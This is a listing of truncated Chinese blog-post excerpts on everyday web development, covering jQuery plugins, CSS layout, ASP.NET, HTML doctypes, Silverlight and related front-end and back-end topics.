出处不可考,只是收藏一下。代码保存为test.htm然后用浏览器打开即可看到效果。 这个例子不但可以拖放,而且可以停靠。 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-tra…
模拟alert和confirm
啥也不说,先上图,有图有真相 :) 现在绝大多数网站都不用自带的alert和confirm了,因为界面太生硬了。因此这个插件就这样产生了... 来看插件的实现代码吧: (function () {$.MsgBox {Alert: function (title, msg) {GenerateHtml(&…
.net中常用的几种页面间传递参数的方法
1.session方便,但容易丢失; 2.application全局; 3.cookie简单,但是可能不支持,容易被伪造; 4.input type"hide"隐藏域,简单,但容易被伪造 5.url参数简单,显示与…
在asp.net利用jquery.MultiFile实现多文件上传(转载)
转载地址:http://www.cnblogs.com/scy251147/archive/2010/09/30/1839313.html 官网链接:http://www.fyneworks.com/jquery/multifile/ 具体方式是: 首先需要有jquery.js 其次要有jquery.MultiFile.js这两个文件 前台代码: <% …
深入浏览器兼容 细数jQuery Hooks 属性篇
关于钩子:http://www.cnblogs.com/aaronjs/p/3387906.html 本章的目的很简单,通过钩子函数更细节的了解浏览器差异与处理方案, 版本是2.0.3所以不兼容ie6.7.8,所以对应了钩子会少很多。。 总的来说钩子在.attr(), .prop(), .val() and .css()…
Window.ShowModalDialog使用手册 框
基本介绍: showModalDialog() (IE 4 支持) showModelessDialog() (IE 5 支持) window.showModalDialog() 方法用来创建一个显示HTML内容的模态对话框。 …
HTML标签控-label为啥要加for属性?
以前看的一些资料常常教唆我们说:用表单标签label的时候,别忘了加上for属性绑定对应的input控件的id属性~ 这是为什么呢? 用于改善用户体验的。一般情况假设你的用户名后面是一个<input ...>标签,那么你只能选择…
javascript语言精粹。3、对象;4、函数;深入原型链,对象的原理!
javascript的简单类型包括数字、字符、布尔值、null值和undefined值。 其他的类型都是对象。 对象是可变的键控集合。在javascript中,数组是对象,函数是对象,正则表达式是对象,对象自然也是对象。 对象是属性的容器,其…
基于AJAX的异步请求对多数据处理页面的优化
摘要:在网站实际的开发中,总会因为客户端和服务器端频繁的交互而大大降低了网页的浏览速度,在本文中首先对AJAX的技术要点作出了初步的介绍,并在实际开ASP.Net中发中让网站开发语言和AJAX相结合,实现HTTP的异步请求以对…
ASP.NET学习5--N层代码示例
一、数据库Test, 表:create table Customers ( CustId int IDENTITY(1,1) primary key, CustName varchar(20) not null, Address varchar(50), Linkman varchar(20) ) //insert into Cusomers values(ggg,xuzhou,zhangsan); 二、配置文件web.config <?xml ver…
可以运行复制代码的源码
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.org/1999/xhtml"><head><title>根据div高度判断分页的代码&…
Jquery工作常用实例——Ajax load函数的使用
2019独角兽企业重金招聘Python工程师标准>>> jQuery 的 load 函数是一种简单的(但很强大的)AJAX 函数。它的语法如下: $(selector).load(url,data,callback),使用 selector 来定义要改变的 HTML 元素,使用 …
JavaScript禁止浏览器默认行为
JavaScript禁止浏览器默认行为 1、实现源码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head…
非常棒的Web标准学习资源推荐
Web标准,或者说是网站标准,不是一种单一的标准规范,而是由一些规范共同组成的标准集合,是由W3C和其它的标准化组织共同制定,用来创建和解释基于Web的内容。这些规范是专门为了那些在网上发布的可向后兼容的文档所设计&…
CSS3之background-origin
1、属性简介 background-origin:border|content|padding|!important border:从border区域开始显示背景; content:从content区域开始显示背景; padding:从padding区域开始显示背景。 /*背景图像相对边框盒来…
ASP.NET开源MVC框架Vici MVC(二)Controllers和templates基础
ASP.NET开源MVC框架Vici MVC 最大的特点是支持ASP.NET2.0 iis不需要额外的设置 官方实例下载地址http://viciproject.com/wiki/Projects/Mvc/UserGuide/Routing Vici的Controllers和templates和ASP.NET mvc还要点不太一样 首先是Controllers index 的内容如下 public class in…
Tlbimp.exe 类型库导入程序
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> 类型库导入程序将 COM 类型库中的类型定义转换为公共语言运行时程序集中的等效定义。Tlbimp.exe 的输出为二进制文件(程序集),该文件中包含在原始…
从零开始学习jQuery (五) 事件与事件对象
本系列文章导航 从零开始学习jQuery (一) 开天辟地入门篇 从零开始学习jQuery (二) 万能的选择器 从零开始学习jQuery (三) 管理jQuery包装集 从零开始学习jQuery (四) 使用jQuery操作元素的属性与样式 从零开始学习jQuery (五) 事件与事件对象 从零开始学习jQuery (六) jQuery…
ASP.NET AJAX入门系列(4):使用UpdatePanel控件(一)
ASP.NET AJAX入门系列(4):使用UpdatePanel控件(一) UpdatePanel可以用来创建丰富的局部更新Web应用程序,它是ASP.NET 2.0 AJAX Extensions中很重要的一个控件,其强大之处在于不用编写任何客户端…
关于struts2的web.xml配置
<?xml version"1.0" encoding"UTF-8" ?>
<!DOCTYPE struts PUBLIC
"-//Apache Software Foundation//DTD Struts Configuration 2.1.7//EN"
"http://struts.apache.org/dtds/struts-2.1.7.dtd"><struts>
<!-- …
【技术分享】很详细的JS底层分析
1. 序言现在学的东西很容易忘记,写这篇文章的目的是能让我在需要时快速找回当时的感觉. 入门学习和参考手册建议翻阅JavaScript.The.Definitive.Guide.5th.Edition的附录(有电子版). 2. 准备设置服务器*.xml的MIME为text/xml ,Windows Xp自带的IIS的设置如下图 js_0000.png Fir…
非input提交时,如何防止表单重复提交
input表单提交时,我们可以让该提交按钮disabled,从而防止用户重复提交表单,但是,如果是a标签,或者一个图片提交表单时,我们应该如何去做呢.这个做法可以参考下。<!DOCTYPE html PUBLIC "-//W3C//DT…
编写第一个Silverlight程序
编写第一个Silverlight程序的必备工具: 1 Microsoft Visual Web Developer 2005 Express Edition或Microsoft Visual Web Developer 2008 Express Edition 2 Microsoft Silverlight 1.0或Microsoft Silverlight 1.1 Alpha September Refresh FOR Windows 这就开发Silverlight必…
每日记载内容总结13
1.css中list-style用法: list-style 简写属性在一个声明中设置所有的列表属性。该属性是一个简写属性,涵盖了所有其他列表样式属性。由于它应用到所有 display 为 list-item 的元素,所以在普通的 HTML 和 XHTML 中只能用于 li 元素࿰…
UWA开发:信用卡还款提醒日历(附代码)
这是我第一次接触Widget开发,想开发一个简单一点的试试手。 我自己是个信用卡迷,拥有多张信用卡,在博客上放置一个信用卡还款提醒日历是我的梦想。所以就结合我刷网的还款提醒功能开发了"信用卡还款提醒日历"模块。 现在以搜狐开放…
Varnish应用和实例详解
varnish 是squid的升级版,主要应用于http得反向代理和http缓存来提供加速功能 1、varnish工作原理是:是每个线程响应一个用户请求的(某个用户请求到来,accept接收这个请求并分配到某个空闲的worker进程进行处理, &…
2013年,移动互联网行业技术趋势前瞻
移动互联网在2012年的资本市场上一枝独秀,使整个创业及投资机会多多。2012年的移动互联网已经开始大举货币化探索。移动游戏市场蓬勃兴起,移动游戏开发者成功掘金,依靠免费内付费很快一大批移动游戏吸金王轰然崛起。O2O方面各行产业链也在加速…
纯CSS实现三列DIV等高布局
纯CSS实现三列DIV等高布局 DIV等高布局,我想很多人都遇见过,我也看过不少的方法,有的是通过背景图片,实现假象的等高效果;还有的用js实现等等。这些都是方法,但是现在都不用以上的方法,来个真正…
SilverLight浏览器交互之:使用SilverLight程序把外部Html页作为资源进行绘图(附源码)...
概述 CompositionTarget.Rendering 事件 在核心 Silverlight 呈现过程呈现某一帧时发生。当此事件发生时,表示存在一个可视框架可用于呈现到 Silverlight 内容图面。然后,可以在处理程序中一帧一帧地修改应用程序的可视对象或任何其他方面的内容。 WebBr…
CSS实现完美垂直居中
引自:http://www.blueidea.com/tech/web/2006/3231.asp之前看到很多人一直都问这个问题,不过当时我没当一回事,因为在 CSS 中要垂直居中,多数是在有高度的情况下,或者容器高度不定的情况下才用,看上去比较舒…
Vue Router 4.0 正式发布!焕然一新。
今天,Vue Router 4 正式发布稳定版本。在经历了 14 个 Alpha,13 个 Beta 和 6 个 RC 版本之后,Vue Router v4 闪亮登场,为你带来了 TypeScript 集成、新功能以及对现代应用程序的一致性改进,已经准备好成为 Vue3 新应用…
网站横幅切换jquery 插件
最近做一个web项目,站点首页需要像 百度统计 页面类似的切换横幅,有兴趣的可以先看看它的效果,这样就比较容易理解为什么我单独做个插件。其实类似的 jquery 插件网上类似的多的去了,随便网上下了两做了个demo 演示一下࿰…
【转载】在一个aspx或ashx页面里进行多次ajax调用
在用ajax开发asp.net程序里.利用ashx页面与前台页面进行数据交互.但是每个ajax交互都需要一个ashx页面.结果是项目里一大堆ashx页面.使项目难以管理.现在我们就想办法让一个ashx页面里允许多个ajax交互; 前台页面AjaxTest.htm,内容如下 <!DOCTYPE html PUBLIC "-//W3C/…
VS2010 webservice 添加web引用
VS2010中只有添加服务引用,那如何添加web引用呢? < XMLNAMESPACE PREFIX "[default]" httpwwwworgxhtml NS "http://www.w3.org/1999/xhtml" />在“项目”菜单中,单击“添加服务引用”。 在“添加服务引用”对话框…
Android 应用程序之间内容分享详解(一)
一个Andoird应用程序的重要的地方是他们有相互沟通和整合的能力,一个应用程序可以和另一个应用程序交互,接下来我们来看看Android应用之间的内容分享 当你构建Intent的时候,必须要指定Intent的Action触发,定义Intent的Action例如A…
面向过程的 登录与注册
文件布局<!--index.php--><meta http-equiv"content-type" content"text/html" charset"utf-8"><?php/** * Created by PhpStorm. * User: Administrator * Date: 2015/8/26 * Time: 9:47 */?><!DOCTYPE html PUB…
HTML xmlns
xmlns 属性可以在文档中定义一个或多个可供选择的命名空间。该属性可以放置在文档内任何元素的开始标签中。该属性的值类似于 URL,它定义了一个命名空间,浏览器会将此命名空间用于该属性所在元素内的所有内容。 例如,如果需要使用符合 XML 规…
JQuery操作radio表单元素
代码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.org/1999/xhtml"><head><meta http-equiv"Content-T…
改善用户体验之alert提示效果
类似于新浪邮箱的提示效果。比较独立。在wenming版主的帮助下,已解决了高度不能适应的BUG。
使用方法很简单,在需要弹出提示的页面先
<script type"text/javascript" src"alert.js"></script>
然后直接在需要提出处使…
解决网页高度height=100%不起作用的问题
用VS2005和Dreamweaver8将网页表格高度设为"100%",但显示时表格高度并为占满屏幕。上网查找解决方法,后终于找到原因,不是表格样式设置的问题,只需改动一句:将页面源码中的<!DOCTYPE html PUBLIC "-…
HTTP协议与HTML表单(再谈GET与POST的区别)
HTTP的GET/POST方式有何区别?这是一个老生常谈的问题,但老生常谈的问题往往有一些让人误解的结论。本文将带您浅尝HTTP协议,在了 解HTTP协议的同时将会展示许多被人们忽视的内容。在掌握了HTTP协议的过程中我们将自然而然地了解到GET与POST的…
SQL Server 2012 扩展事件(2)体系结构
一、体系架构XE系统的主体位于SQL Server的总体层中,因此它能与各级SQL Server主机进程进行交互。XE的架构如下图:二、包包是一种基本单位(对象的容器),SQL Server 扩展事件的对象都是通过包发布的。SQL Server 2008发…
工作点滴积累(1)---MD5和编码
今天同事忽然问了一个问题,他发现同一个字符,比如"电影",用项目中的md5工具类生成的hash值和网上提供的在线MD5生成的hash值有时不一样,在只包含了字母字符串中,生成的hanh值都是一样的,我看了一…
WAP技术研究综述(转)
摘 要 WAP技术是移动终端访问无线信息服务的全球主要标准。本文介绍了WAP技术发展的过程,WAPl.X到WAP2.0的协议体系框架,WML语言和XHTML语言的关系以及WAP技术的应用前景,最后讨论了作为运营商在WAP技术研究中应该注意的问题。 关键词 …
基于 Windows Mobile 2003 的 Pocket PC 为开发人员提供的新功能(转)
Microsoft Corporation2003 年 6 月适用于: 基于 Microsoft Windows Mobile 2003 的 Pocket PC Microsoft Windows CE .NET 4.2 Microsoft .NET Compact Framework摘要:使熟悉基于 Windows Mobile 2003 的 Pocket PC 软件开发工具包的开发人员了解新平台…
Markdown 语法整理
Markdown 语法整理 白宁超
2015年7月24日14:57:49 一、字体设置 A First Level HeaderA Second Level Header
--
# 标题
## 标题
### 标题
#### 标题
##### 标题
###### 标题 注:换行 两个空格 二、修辞和强调 Markdown 使用星号和底线来标记需要强调的区段。…
精选15个国外最流行的CSS框架
CSS框架通常指的是一些CSS文件的集合,这些文件包括网页的基本布局、表单样式、网格或简单结构、以及样式重置。例如: typography.css 基本排版规则grid.css 基于网格的布局layout.css 通常的布局form.css for 表单样式general.css 更多通用规则虽然对于小…
常见左右两列div+css布局技巧整理
2010年08月19日 星期四 上午 10:04常见的左右两列divcss布局分为以下两种:一、左右定宽布局: 在css分别指定了左右两列的宽度的情况下,只需要将左边的div 向左浮动{float:left;},右边的div 向右浮动{float:right;},并…
AngularJs的UI组件ui-Bootstrap分享(三)——Accordion
Accordion手风琴控件使用uib-accordion和uib-accordion-group指令。 <script>angular.module(myApp, [ui.bootstrap]).controller(AccordionDemoCtrl, function ($scope) {$scope.oneAtATime true;$scope.status {isFirstOpen: true,isFirstDisabled: false};});
</…
Jabber即时通讯客户端(三)(转)
发送/接收信息 发送信息时,使用一个元素[JPO 1.3],它使用”to”属性来标识接收者;反之,你接受包含”from”属性的元素,它标识了发送者。 实际上,任何人都可以发送信息给别人,你…
简介WAP最新版本WAP2.0(转)
“WAP2.0是实现先进的移动互联网服务的革命性一步”,Cahners In-Stat无线研究公司的主席Becky Diercks说,WAP的标识语言 WML 2.0得到实质的发展,在新的版本中将可以支持HTML,并可以使用CSS(cascading style sheets&…
WebForm 母版页使用
首先来说一下什么是母版页: 母版页可以为应用程序中的页创建一致的布局。单个母版页可以为应用程序中的所有页(或一组页)定义所需的外观和标准行为。母版页的使用与普通页面类似,可以在其中放置文件或者图形、任何的HTML控件和Web控件&#x…
Html5画钟表盘/指针实时跳动
1、最终效果 时钟、分钟、秒指针连续移动2、完整代码 <!DOCTYPE html>
<html xmlns"http://www.w3.org/1999/xhtml">
<head><meta http-equiv"Content-Type" content"text/html; charsetutf-8" /><title>Clock…
html下拉菜单的实现
这是简单的下拉菜单 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head><title>JavaS…
link 和@import 的区别
link 和import 的区别1、 link是XHTML标签,除了加载CSS外,还可以定义RSS等其他事务,import属于CSS范畴,只能加载CSS;2、 link引用CSS时,在页面载入时同时加载,import需要页面网页完全载入以后加…
在VS2005中 GridView导入Excel的两点小技巧
VS2005中 GridView导入Excel的导入需要注意的几点最近带的项目遇到GridView导入Excel问题,总结出几点:1、如果出现下面的错误提示可用重载VerifyRenderingInServerForm方法解决。 错误提示:类型“GridView”的控件“GridView1”必须放在具有 runatserver…
ASP.NET Membership应用
通过ASP.NET Membership,我们可以创建用户、删除用户和编辑用户属性。所以这是一个实现登录相关控件的底层框架。ASP.NET Membership的内容是在Forms鉴别完成后填入的。Forms鉴别提供的是一种验证用户的方法,而ASP.NET Membership的作用是表示用户的信息…
如何用PHP开发机器人。
近段时间由于工作需要,需要写个QQ通知的功能,仔细百度了一下,发现了现有的码,现分享大家。特别应该注意的是腾讯公司并未提供过QQ直接通讯的API接口,不过很庆幸的是咋们还有个3g qq可以小小利用下,3Gqq应采…
模块和处理程序之通过HttpModule和HttpHandler拦截入站HTTP请求执行指定托管代码模块...
1、简介 大多数情况下,作为一个asp.net web开发对整个web应用程序的控制是十分有限的,我们的控制往往只能做到对应用程序(高层面)的基本控制。但是,很多时候,我们需要能够低级层面进行交互,例如:Web服务器如何处理入站的出站的Http请求,这就需要找到与iis交互的方法! 在Asp.Net…
H5前端面试题及答案(1)
前几天去面试了一家公司,整下改公司的面试题。 1.新的 HTML5 文档类型和字符集是? HTML5 文档类型很简单: <!doctype html> HTML5 使用 UTF-8 编码示例: <meta charset"UTF-8"> 2.HTML5 中如何嵌入音频&…
Web API核查表:设计、测试、发布API时需思考的43件事
当设计、测试或发布一个新的Web API时,你是在一个原有的复杂系统上构建新的系统。那么至少,你也要建立在HTTP上,而HTTP则是基于TCP/IP创建的、TCP/IP建立在一系列的管道上。当然,你也需要考虑Web服务器、应用程序框架或者是API框架…
闲话HTML、XHTML、HTML5哥三儿(续集)
我来从HTML的历史谈谈他们3者的区别。在 HTML的早期发展中,W3C成立之前,很多标准的制定都是在浏览器的开发者们互相讨论的情况下完成的,比如HTML 2.0, 3.2直到4.0, 4.01,这些标准大部分都是所谓的retro-spec,即先有实现…
输入手机号码时的放大提示
常用功能,练练手。 <!DOCTYPE html PUBliC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<styl…
两个学习型的网页图片代码
代码如下 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv"Co…
(转)Python 开源项目大杂烩
SQLAlchemy——数据持久层框架 简介 SQLAlchemy 主要由两部分组成,一个 SQL 工具包和一个关系对象映射(ORM),它能让开发者完全发挥出 SQL 的灵活性与强大的能量。他实现了一整套企业级持久层模式,可以通过简单而 Pythonic 的接口,…
Asp.net 自定义分页功能
1、新建一个MyPage类 代码 usingSystem;usingSystem.Data;usingSystem.Configuration;usingSystem.Web;usingSystem.Web.Security;usingSystem.Web.UI;usingSystem.Web.UI.WebControls;usingSystem.Web.UI.WebControls.WebParts;usingSystem.Web.UI.HtmlControls;///<summar…
js中top、clientTop、scrollTop、offsetTop的区别 文字详细说明版
网页可见区域宽: document.body.clientWidth;网页可见区域高: document.body.clientHeight;网页可见区域宽: document.body.offsetWidth (包括边线的宽);网页可见区域高: document.body.offsetHeight (包括边线的宽);网页正文全…
JQuery上传插件Uploadify使用详解及错误处理 转》
关于JQuery上传插件Uploadify使用详解网上一大把,基本上内容都一样。我根据网上的步骤配置成功后,会报一些错误,而我根据这些错误去网上找解决方案,却没有相关资料,所以为了不让更多的朋友走弯路,我把我遇到…
display none隐藏后如果表单有数值,那么他的数值还存在!
以前以为display:none后他的值就不存在了, display:none隐藏后如果表单有数值,那么他的数值还存在。(项目出了问题!!) <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR…
[转]jQuery插件实现模拟alert和confirm
本文转自:http://www.jb51.net/article/54577.htm (function () {$.MsgBox {Alert: function (title, msg) {GenerateHtml("alert", title, msg);btnOk(); //alert只是弹出消息,因此没必要用到回调函数callbackbtnNo();},Confirm: function (…
background-clip
背景裁切效果:background:url(Images/img.png) no-repeat -70px -50px;-webkit-background-clip:text; 必须先写背景图片,后加clip样式 <!DOCTYPE html>
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<meta htt…
Spring.NET学习笔记26——整合NVelocity(应用篇) Level 200
NVelocity是一个基于.NET的模板引擎(template engine)。它允许任何人仅仅简单的使用模板语言(template language)来引用由.NET代码定义的对象。 当NVelocity应用于web开发时,界面设计人员可以和.NET程序开发人员同步开…
第三部分 05 高级数据类型的传递
一 基本类型int , flaoat , string , bool , DateTime先给代码using System;using System.Web;using System.Collections;using System.Web.Services;using System.Web.Services.Protocols;using System.Web.Script.Services; /// <summary>/// SimpleWebService 的摘要说…
XSL学习笔记 转自竹笋炒肉
XSL学习笔记(一) 有人说XSL是CSS的替换者,真的吗? 1、简介 XSL是一种描述样式单的语言,包括XSLT、XPath和XML格式对象三部分。 与HTML不同,XML没有预定义的标签,所以浏览器不知道如何显示XML文档,而X…
开发网页游戏过程记录26-用户登录js
前几天一直在忙毕业相关的事情,今天来公司了继续项目开发。今天写的是用户登录验证相关的js脚本。js我个人不是很熟悉,但是通过看之前同事开发的项目的相关脚本之后,有一点意识了。下面就讲讲用户登录验证的js。
登录界面是使用freemarker来…
IE、FF、Safari、OP不同浏览器兼容报告
IE、FF、Safari、OP不同浏览器兼容报告 1 浏览器内核简介 Trident IE浏览器(GreenBrowser绿色浏览器, 遨游浏览器....都是IE) Geckos FireFox Presto Opera Webkit Safari、Chrome 浏览器最重要或者说核心的部分是“Rendering Engine”,可大概译为“解释引擎…
看书《DIV+CSS商业案例与网页布局开发精讲》_制作站点导航栏_随手笔记
一、文本导航栏 (1)文本导航栏的效果主要由背景图片和文字的链接效果来控制, 文本导航栏一般使用<li>标签或直接使用<span>标签控制
(2)[1] <li>标签是列表标签,它是将整个导航栏作为一…
笔记4_看张鹏老师html+css视频所得
1、网页布局: (1)网页如何去排版(布局)---传统通过table进行排版----主流是通过xhtmlcss布局 (2)布局的核心思想:----即过程
【1】分析页面结构图
【2】选择适合标签来规划我们的内容
【3】再通过css来控…
23个Javascript弹出窗口特效
1. Lightview Lightview是一个基于Prototype与Script.aculo.us开发,用于创建可以覆盖整个页面的模式对话框。展示的内容不仅可以是图片、文字、网页、通过Ajax 调用的内容,还可以是Quicktime/Flash影片都能够以非常酷的效果展示。 2. ThickBox (演示地址…
jq第二天 (属性-CSS 类 ,html/文本/值 )
addClass() 方法向被选元素添加一个或多个类。 <script> $(function(){ $(button).click(function(){ $(p).addClass(nss) }) })</script><style type"text/css"> .nss{background-color: #2e6da4}</style&g…
Javascript选择checkbox
主要功能: 1、Javascript获取选中的checkbox; 2、Javascript实现页面结构与行为分离。 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns&q…
2.1节,去除字符串左右两边的空格
正则替换 _strs _strs.replace( /^\s|\s$/g, "" );_strs _strs.replace( /^(\s|\u00A0)|(\s|\u00A0)$/g, "" );//jQuery方法\u00A0 就是 代表 non-breaking space(不间断空白) 相关: html中,有三种字符引用方式: 字符…
li 水平排列并自动填满 ul
找了li 如何水平排列并自动填满 ul,同时 li 宽度平均?资料,里面有提到"请用js动态计算保证兼容性", 因为我想实现的是,水平滚动条,ul的上级div是固定的宽度1000px, 我就想到用jquery 获取每个li的…
PDO访问方式操作数据库
mysqli是专门访问MySQL数据库的,不能访问其它数据库。PDO可以访问多种的数据库,它把操作类合并在一起,做成一个数据访问抽象层,这个抽象层就是PDO,根据类操作对应的数据库。mysqli是一个类,PDO也是一个类&a…
2. XHTML_WHY
一: (1)XHTML是HTML和XML的结合物。 (2)XHTML包含了所有于XML语法结合的HTML4.01元素。 二: 为什么使用? 为了解决HTML代码不规范的问题。转载于:https://www.cnblogs.com/gavinwu/p/3205549.ht…
ExtJs学习笔记(7)_获取GridPanel选中行的详细信息
这一节,我们将学习如何获取Grid当前选中行的信息 1.xml数据源内容: <?xml version"1.0" encoding"UTF-8"?><Data><Items><TotalResults>203</TotalResults><TotalPages>21</TotalPages><Item&g…
System.Web.HttpException: 类型“TextBox”的控件“ctl02_TextBox2”必须放在具有 runat=server 的窗体标记内。...
目的:加入用户自定义控件 错误提示:System.Web.HttpException: 类型“TextBox”的控件“ctl02_TextBox2”必须放在具有 runatserver 的窗体标记内。 沒有ctl02_TextBox2这个控件啊? WebUserControl.ascx 代码 <% Control …
DIV+CSS布局网站对SEO的好处?
DIVCSS是网站标准(或称“WEB标准”)中常用术语之一,通常为了说明与HTML网页设计语言中的表格(table)定位方式的区别,因为XHTML网站设计标准中,不再使用表格定位技术,而是采用DIVCSS的…
前端面试题(HTML、CSS部分)
HTML、CSS部分: 一、html5有哪些新特性、移除了那些元素?如何处理HTML5新标签的浏览器兼容问题?如何区分 HTML 和 HTML5? 新特性: HTML5 现在已经不是 SGML 的子集,主要是关于图像,位置…
引用CDN内容的方法总结
1.1.1 摘要 CDN相信大家都听说过,甚至使用过相关的技术,也许有些人会回答“没有听说过和使用过该技术”,真的是这样吗? CDN的全称是Content Delivery Network,即内容分发网络。其目的是通过在现有的Internet中增加一层…
Kafka淘汰倒计时!这个云原生消息中间件,腾讯、华为都用疯了?
提起成熟的消息队列,毋庸置疑,大多数人的第一反应一定是 Kafka。Kafka 作为一款明星级产品,能够彻底满足海量数据场景下高吞吐、高并发需求,在短短几年内,已经被阿里、腾讯、百度、字节跳动、Netflix、Twitter 等超一线…
[转]MSDN - 在客户端脚本中为 UpdateProgress 控件编程
本文转自: http://msdn.microsoft.com/zh-cn/library/bb386518.aspx 在本教程中,将通过编写 ECMAScript (JavaScript) 代码来扩展具有客户端行为的 UpdateProgress 控件。您的代码将使用属于 Microsoft AJAX Library 的一部分的 PageRequestManager 类。…
jmeter 取样器--http请求详解
如下所示是个HTTP请求的sample的界面,各选项简单说明如下: 名称:本属性用于标识一个取样器,建议使用一个有意义的名称。 注释:对于测试没有任何作用,仅用户记录用户可读的注释信息。 基本配置 协议&#x…
多线程,多进程和异步IO
1.多线程网络IO请求: #!/usr/bin/python
#coding:utf-8from concurrent.futures import ThreadPoolExecutor
import requests
#线程池
# def get_page(url):
# response requests.get(url)
# print response.url
# return response
#
# urllist["…
[原创 js]复选框不能超过3个
写的个小demo。====================&a…
在什么时候才会用到fireEvent方法呢?
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> 在DHTML开发中,微软在其DOM中为每个元素实现了一个fireEvent方法。我们知道HTML的事件onXXX可以由系统(IE环境)来管理和触发,也可以直接执行事件的handler&am…
jQueryEasyUI DateBox的基本使用
http://www.cnblogs.com/libingql/archive/2011/09/25/2189977.html 1、基本用法 代码: 1234567891011121314151617<html xmlns"http://www.w3.org/1999/xhtml"><head runat"server"><title>日期控件</title><link …
简单漂亮的导航栏效果
今天在网站偶然看到的一个效果,简单错位实现的导航。感觉不错挺漂亮,给简单改造了一下,给需要的朋友,兼容IE6\IE7\FF。效果:<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http…
AJAX与PHP(一)
今天开始学习AJAX和PHP的结合~很久之前就买了关于AJAX的书------<AJAX实战>~但是一直都没有时间看~国庆回家,就开始学习AJAX~javascript一直都有看~所以觉得不是很难,尤其是DOM那里,看多了,就觉得容易理解了~而事件那些,就和VC或者C Builder中的事件处理是类似的.但是js有…
在数据库中 存储图片 以及 在界面中显示图片(存储图片路径)- 这种方法相对与存储二进制文件好...
花了一下午时间,终于学会了在数据库中存储图片,以及在界面中显示图片了。 存储图片有两种方法: 一种是:直接把图片转换成二进制文件存储在数据库中。 一种是:存储图片的路径到数据库,用的时候直接调用路径给…
FineUI与百度地图简单示例 (转帖)
http://www.fineui.com/bbs/forum.php?modviewthread&tid4191&extrapage%3D1 前台代码 <% Page Language"C#" AutoEventWireup"true" CodeBehind"Map.aspx.cs" Inherits"EmptyProjectNet40.Map" %> <!DOCTYPE htm…
ObjectDataSourceGridview
ASP.NET 1.x 中DataGrid的功能在ASP.NET 2.0中得到了增强。DataGrid增强的功能在2.0中分散到了GridView、DetailsView 和FormView 三个控件中。今天讨论一下GridView与DetailsView如何联合使用。GridView和DetailsView的用法与1.x中有很大的不同,主要是2.0新增了4个…
银光1.0 快速入门之一 创建SilverLight项目
[b]第一步:在HTML页面加入Javascript引用[/b]这步主要是要在HTML页面中插入Silverlight.js和createSilverlight.js这两个文件的引用,并创建一个HTML元素来作为silverlight插件的宿主。Silverlight.js是跨平台浏览所需要的一个辅助性文件,你可…
[代码]ASP.NET网页的跨页面发送
重点总结:要想实现跨页面发送,可以通过在网页窗体上添加一个Button控件,并且将其PostBackUrl属性设置为目标页的URL就可以了。另外,不是只有Button控件能实现这样的效果,凡是实现了IButtonControl接口的控件都可以很好…
xml文件操作之XSLT
最近接手的一个项目中数据的获取通过数据库与xml文件双向处理,不知出入什么原因,该项目的先前设计者将数据从数据库取出后又写入到xml文件中,然后从xml文件中读取数据。由于数据量大的原因,项目中几个文件夹加载时浏览器一度崩溃&…
sitemesh3 简单使用
2019独角兽企业重金招聘Python工程师标准>>> sitemesh3 是使用filter安装装饰器模式对请求返回的内容进行装饰。 demo.html <!DOCTYPE html>
<html>
<head><meta charset"UTF-8"><meta http-equiv"Content-Type" co…
css实现背景图片自适应大小
在制作网站时,有时我们需要用背景图片渐变来填充一些表格td,
phperz~com
但由于表格里的内容大小是不固定的,有时内容太长,会把表格撑开有的地方没有背景,有时内容太短,做好的背景图没有全部显示出来,达…
阿里云MVP:如何设计实现一个通用的微服务架构?
最近有看到“微服务,分久必合、合久必分”的言论,我同意,微服务不是架构演变的终点,细说还有Serverless、FaaS等方向。但纠结要不要拆分是没有必要的,拆往往是随着业务变化不得不的选择。我们都想要敏捷,也…
display:inline、block、inline-block区别
display:inline、block、inline-block区别 display:block就是将元素显示为块级元素. display:inline就是将元素显示为行内元素. inline-block的元素特点:将对象呈递为内联对象,但是对象的内容作为块对象呈递。 display:inline就是将元素显示为行内元素. …
终于可以像使用 Docker 一样丝滑地使用 Containerd 了!
有追求的工程师一般都是有技术洁癖的,云原生的世界更是如此,Kubernetes 虽然制定了容器运行时接口(CRI)标准,但早期能用的容器运行时只有 Docker,而 Docker 又不适配这个标准,于是给 Docker 开了…
jQuery入门学习笔记(二)【手风琴效果】
今天学习了手风琴的效果,也就是类似于QQ菜单的那种。 这里我的习惯依然是在DW里面写好复制过来—— <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <…
下拉菜单中控制div显示或隐藏
